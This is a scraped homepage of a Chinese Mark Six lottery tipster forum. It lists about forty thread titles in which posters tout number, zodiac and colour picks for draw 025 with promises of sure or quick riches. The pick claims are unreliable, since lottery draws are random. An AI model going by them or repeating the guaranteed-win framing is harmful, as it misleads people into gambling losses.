

--- FILE ---
content_type: text/html;charset=GB2312
request_url: https://jx760.com/
body_size: 70542
content:



<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>极限码皇,极限论坛,极限码皇主论坛jx40.com官方指定站点【极限码皇】jx540.com , jx640.com , jx220.com , jx330.com , jx750.com , jx760.com , jx950.com , jx0808.com!正版极限码皇,!极限码皇高手坛,极限码皇官方论坛!极限主论坛!</title>
<meta name="keywords" content="极限码皇,打造[权威.和谐.文明]论坛！极限论坛,极限主论坛,极限码皇主论坛开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定极限论坛,官方指定极限主论坛jx540.com , jx640.com , jx220.com , jx330.com , jx750.com , jx760.com , jx950.com , jx0808.com" />
<meta name="description" content="极限码皇,打造[权威.和谐.文明]论坛！极限论坛,极限主论坛,极限码皇主论坛开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定极限论坛,官方指定极限主论坛jx540.com , jx640.com , jx220.com , jx330.com , jx750.com , jx760.com , jx950.com , jx0808.com" />
</head>
<body bgcolor="#eee">
<div class = "div_center"  style="background-image: url(/image/bg.png);">
<table border="1" width="100%" bordercolorlight="#00FF00" bordercolordark="#008000" style="border-collapse: collapse">
<tr><td>

<!--<?php
print <<<EOT
-->
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=GB2312">
<title>{$www_title}</title>
<meta name="keywords" content="{$www_keywords}" />
<meta name="description" content="{$www_description}" />
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="bookmark" href="/favicon.ico"/>
<script type="text/javascript" src="/js/90506_com.js"></script>
</head>
<body>
<div class="div_90506_com">
	<ul>
	  <li><a class="active" href="/index.php">极限首页</a></li>
	  <li><a href="/bbs/index.php?fid=2">香港资料</a></li>
	  <li><a href="/bbs/index.php?fid=5">澳门资料</a></li>
	  <li><a href="/bbs/index.php?fid=6">新澳资料</a></li>
	  <li><a href="http://kj220.com">开奖直播</a></li>
	  <li><a href="http://kj330.com">开奖走势</a></li>
	  <li><a href="/bbs">关于我们</a></li>
	  <li><a href="http://kj330.com">属性表</a></li>
	</ul>
</div>
<div class="divs_center" style="background-image: url(/jxggtu/dbbg.jpg);"> 
	<div class="divs_logo"> 
		<img border="0" src="/image/logo.png"> <font style="font-size: 20pt;color:snow">当前:</font><font style="font-size: 28pt;color:red">极限论坛</font>
		<div>记住我们:
		90506.com , 极限论坛.com , jx54.com , jx220.com , jx02.com
		</div>
	</div> 
</div> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f5efeabb598409d9ebec1fff68f6be9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
EOT;
?>-->
<!---%[*认证开始%]*%-->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">


<title>上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com</title>
<meta name="description" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<meta name="keywords" content="上榜高手,认证高手,六合高手,推荐高手,高手最多,资料最准,吉利论坛ji32.com,极限码皇699jx.com,极限论坛jx640.com,宝贝论坛bb770.com,吉利开奖网8qqqq.com,吉利开奖直播2ffff.com 2gggg.com" />
<script type="text/javascript">
function nTabs_1(thisObj,Num){
    if(thisObj.className == "active")return;
    var tabObj = thisObj.parentNode.id;
    var tabList = document.getElementById(tabObj).getElementsByTagName("li");
    for(i=0; i <tabList.length; i++){
        if (i == Num){
            thisObj.className = "active";
            document.getElementById(tabObj+"_Content_"+i).style.display = "block";
        }else{
            tabList[i].className = "normal";
            document.getElementById(tabObj+"_Content_"+i).style.display = "none";
        }
    }
}
var show_king0_id = 1;
function show_king0_list3(e,k)
{
    if(show_king0_id == k) return true;
        o = document.getElementById("a3"+show_king0_id);
        o.className = "bg";
    e.className = " ";
    show_king0_id = k;
}
var show_king1_id = 1;
function show_king1_list3(f,l)
{
    if(show_king1_id == l) return true;
        o = document.getElementById("b3"+show_king1_id);
        o.className = "bg";
    f.className = " ";
    show_king1_id = l;
}
</script>
<style type="text/css">
body,div,li,h1,li{margin:0;padding:0;}
body { font-size:16px; font-family:Arial, Helvetica, sans-serif; color:#666666; }
.door_container_1 { border:0px solid #ccc; margin:0px auto; width:100%;}
.door_container_1 .TabTitle {height:40px;}
.door_container_1 .TabTitle .active {background:#20DCF6; border: 2px solid snow;width: -moz-calc(33.3% - 4px);width: -webkit-calc(33.3% - 4px);width: calc(33.3% - 4px);height:40px;line-height:40px;border-radius:10px;}
.door_container_1 .TabTitle .normal {background:#FF5050; border: 2px solid snow;width: -moz-calc(33.3% - 4px);width: -webkit-calc(33.3% - 4px);width: calc(33.3% - 4px);height:40px;line-height:40px;border-radius:10px;}
.door_container_1 .TabTitle .litive {background:#33CC33; border: 2px solid snow;width: -moz-calc(33.3% - 4px);width: -webkit-calc(33.3% - 4px);width: calc(33.3% - 4px);height:40px;line-height:40px;border-radius:10px;}
.door_container_1 .TabTitle li {list-style:none;float:left;text-align:center;color:#7c7c7c; font-size:20px;  font-weight:bold;}
.door_container_1 .TabContent {background:#C0C0C0;  padding:1px; }
.none { display: none; }
.star_1 { display: block: }
.star_1 div {background:#E8E8E8;border:2px solid #FFFFFF;min-height:44px;}
.star_1 div li{list-style-type:none;}
.star_1 .sl01 {float:left;background:#ccc; font-size:14px;color:#000000; border-radius:00%;text-align:center; width:40px;font-weight:bold;}
.star_1 .sl01 img { border:0px solid #999999;height:20px;}
.star_1 .sl03{
    float:left;
    word-break: break-all;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    width:-webkit-calc(100% - 150px);width:-moz-calc(100% - 150px);width:calc(100% - 150px);
}
.star_1 .sl03 a{font-size:14px;font-weight:bolder;}
.star_1 .sl03 a:link {color:#000000;}
.star_1 .sl03:hover {background-color:#00FF00;}
.star_1 .sl03 a:visited{background-color:#FF0000;}
.star_1 .sl04 {float:left;font-size:14px; width:98px;white-space:nowrap;}
.star_1 .sl04 a{color:#0000FF;}
.star_1 .sl04 .sl05{color:#006600;font-size:14px;font-weight:bold;}
.star_1 a{text-decoration:none; }
.bg .sl00 { display:none; }
.btn_gsxg_1 {color: yellow;  background-color: #f00;font-size: 20px;border-radius:10px;padding:6px 18px;}

</style>
</head>
<body>
<div class="door_container_1">
    <div class="TabTitle">
        <div id="myTab3">
      <li class="active" onclick=nTabs_1(this,0);><font color="#FFFFFF">新澳:热帖</font></li>
      <li class="normal" onclick=nTabs_1(this,1);><font color="#FFFFFF">香港:热帖</font></li>
      <li class="litive" onclick=nTabs_1(this,2);><font color="#FFFFFF">澳门:热帖</font></li>
        </div>
    </div>
</div>


<div class="door_container_1">
<table  width="100%">
<tr>
<td>
    <div class="TabContent">

	<div id=myTab3_Content_0>
    <div class="star_1"><div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">001<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888747">[12错02]025期:，（丁志容28码中）希望我的打来，能够帮助大家，相信我会带你们，赢钱赢钱赢</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9241">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9241" class="sl05" >〖丁志容〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">002<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888646">[32错08]025期：▲※※※※※平特一尾※※※※※※▲</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2307">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2307" class="sl05" >〖主龙来虎〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">003<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888794">[26错03]025期：大小数中特</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12443">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12443" class="sl05" >〖暴料王〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">004<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889118">[25错06]（025期）◆黑马王子◆特码24◆因为专业所以我做得更好◆开后更新◆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=614">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=614" class="sl05" >〖黑马王子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">005<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888718">[21错04]025期.十年磨一剑 精心研究，稳定平特1肖，分享给大家！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11165">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11165" class="sl05" >〖六合先师〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">006<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888792">[40错05]〔025期〕让奇迹再次发生在眼前！⑧肖中===已发布</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=9513">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=9513" class="sl05" >〖六合财子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">007<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888550">[35错06]〔025期〕【殺①波中特】==========☆☆殺①波中特☆☆==========中奖就是硬道理。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8348">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8348" class="sl05" >〖吉祥大哥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">008<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888727">[41错04]025期:【宝贝计划初来乍到】＜殺③肖中特＞</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14703">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14703" class="sl05" >〖小凤〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">009<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889160">[43错06]{025期}黑金刚━━━★★杀十码★★━━━大功告成</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=15024">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=15024" class="sl05" >〖黑金刚〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">010<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888927">[15错02]025期：︹五行肖中特︹五行肖中特︹</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1692">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1692" class="sl05" >〖撩妹值满分〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">011<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888937">[13错01]025期:〓〓【㊣打造个人精英品牌㊣四个半波㊣】〓〓｛开奖后更新｝</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2411">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2411" class="sl05" >〖下六月雪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">012<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888519">[08错01]【025期】⊕你的柔情⊕二十码◣◣◣◣赚个盆满钵满！◣◣◣◣</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1608">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1608" class="sl05" >〖你的柔情〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">013<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889404">[09错02]025期温港已深二十码◆◆◆◆◆◆◆◆努力最到最好！致富创新！◆◆◆◆◆◆◆◆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1431">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1431" class="sl05" >〖温港已深〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">014<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888761">[110错08]025期,单双八点半〖杀 ⑧ 码中特〗━┉━┉＞＞＞想发财就看看＜＜＜！＄＄＄＄＄</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14628">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14628" class="sl05" >〖单双八点半〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">015<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888591">[77错06]025期:《杀半波》实战打拼☆期期精彩</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14822">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14822" class="sl05" >〖海山霸爷〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">016<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889214">[68错05]〈025期〉【湖井涛---绝殺1行】==好料集中营==◆全部真实记录.</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14826">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14826" class="sl05" >〖湖井涛〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">017<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889181">[194错07](025期)━━━〖杀①肖中特〗〖杀①肖中特〗〖杀①肖中特〗━━━暴富猛料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=11196">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=11196" class="sl05" >〖冷色调〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">018<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888924">[76错02]『025期』█殺①肖█~~有我在就别轻言放弃~~全力打造</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14883">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14883" class="sl05" >〖第七个特码〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">019<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889483">[19错03]〔025期〕★T【合大小】T【合大小】T不求赚多，只求稳赚</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=6582">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=6582" class="sl05" >〖榭雪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">020<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888502">[19错03]025期:公式解析*左边右边码</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14569">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14569" class="sl05" >〖为欢几何〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">021<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889397">[19错04]025期：【大小推荐】有参考的朋友请支持下</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12427">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12427" class="sl05" >〖五不中〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">022<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888630">[16错02]025期：期:☆☆尾大小☆☆</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12577">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12577" class="sl05" >〖不痒不痛〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">023<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888594">[41错05]﹙025期﹚9肖﹛﹛﹛﹛﹛支持的朋友顶起来﹜﹜﹜﹜﹜</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=2371">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=2371" class="sl05" >〖正在路上〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">024<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889274">[39错04]「025期」《9特肖》《9特肖》《9特肖》↓走过路过，千万不要错过！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7306">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7306" class="sl05" >〖子非鱼〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">025<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889145">[39错05]025期.半单双【中特】==========☆☆中特☆☆==========中奖就是硬道理。</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=7761">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=7761" class="sl05" >〖烈焰〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">026<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888560">[34错04]（025期）马会内幕③⑥码中特＝己更新！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13320">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13320" class="sl05" >〖随忘记消失〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">027<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888873">[29错04]025期：███正品八肖██实力打造品牌！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12276">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12276" class="sl05" >〖永勇哥〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">028<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889190">[24错02]025期:作为一个六年的资深六合码者总结出来的《⑧特肖》资料，资料还会继续准下去的！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=1167">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=1167" class="sl05" >〖海浪的声音〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">029<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889421">[23错02]『025期』扬帆有麻袋原创【杀 1 波中特】追求更稳更好的资料！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14754">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14754" class="sl05" >〖扬帆有麻袋〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">030<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888818">[64错02]025期,≌≌杀 1 肖≌≌</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14595">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14595" class="sl05" >〖偶尔来逛逛〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">031<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888595">[62错02]025期:稳赢钱殺半头</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=13112">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=13112" class="sl05" >〖少年杀人事件〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">032<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888796">[56错04]025期：大姑娘小媳妇，少妇美女们，最厉害的参赛杀 1 段来了</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14869">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14869" class="sl05" >〖目目目〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">033<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888871">[36错02]《025期》〓〓〓〓〓〓呆子㊣【杀8码】〓〓〓〓〓〓</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14644">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14644" class="sl05" >〖呆子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">034<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889107">[36错03]{025期}原创〈杀1段〉实力见证！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=56">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=56" class="sl05" >〖江南汉子〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">035<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888563">[16错02]《025期》【合双单】机会留给有准备的人，别让他擦肩而过！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=12949">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=12949" class="sl05" >〖难得〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">036<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888782">[13错01]025期:??劈劈啪啪内外围码??原创内外围码，让今成为大家的发财年！</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14621">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14621" class="sl05" >〖劈劈啪啪〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">037<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4888751">[15错03]025期：原创提供→【精准特围】←祝所有彩民早日脱贫致富</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=14926">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=14926" class="sl05" >〖菜鸟之家〗</a></div>
            </div>
            <div id=a3 class=bg onmouseover=show_king0_list3(this,);>
            <div class="sl01">038<br /><img src="/gaoshou/jx_xam.png" alt="极限 ViP" /></div>
            <div class="sl03"><a target="_blank"  href="/bbs/read.php?tid=4889350">[23错03]025期：===电子邮箱开奖立即可以更新的32码中原创资料，请期期参考===</a></div>
            <div class="sl04">
                <a target="_blank" href="/bbs/search.php?authorid=8232">【更多】</a><br />
                <a target="_blank" href="/bbs/search.php?authorid=8232" class="sl05" >〖电子邮箱〗</a></div>
            </div>
